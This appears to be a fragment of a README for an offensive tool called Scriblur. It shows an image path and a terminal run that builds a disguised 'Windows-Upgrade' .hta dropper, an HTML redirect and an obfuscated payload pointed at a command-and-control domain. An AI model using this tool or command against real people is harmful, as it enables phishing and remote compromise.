 [~/D/Scriblur ❯❯❯ python3 scriblur.py -n Windows-Upgrade -p b64encodedpayload -c amazon.com/c2/domain
----------[Scriblur]----------
[*] Successfully generated .hta!
[*] Successfully generated .html redirect!
[*] Successfully generated obfuscated payload file.
~/D/Scriblur ❯❯❯